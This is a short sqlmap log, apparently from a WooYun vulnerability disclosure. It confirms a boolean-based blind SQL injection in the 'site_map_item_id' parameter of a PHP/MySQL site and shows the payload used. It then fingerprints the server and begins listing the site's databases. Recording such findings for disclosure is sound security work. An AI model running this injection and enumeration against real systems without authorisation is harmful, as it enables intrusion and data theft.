 [20:44:32] [INFO] checking if the injection point on GET parameter 'site_map_item_id' is a false positive
GET parameter 'site_map_item_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 76 HTTP(s) requests:
---
Place: GET
Parameter: site_map_item_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=590 AND 1528=1528
---
[20:44:41] [INFO] testing MySQL
[20:44:46] [INFO] confirming MySQL
[20:44:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[20:44:51] [INFO] fetching database names
[20:44:51] [INFO] fetching number of databases
[20:44:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:44:51] [INFO] retrieved: 53
[20:45:08] [INFO] retrieved: information_schema
[20:48:07] [INFO] retrieved: 2014cl_db
[20:49:25] [INFO] retrieved: almond
www.wooyun.org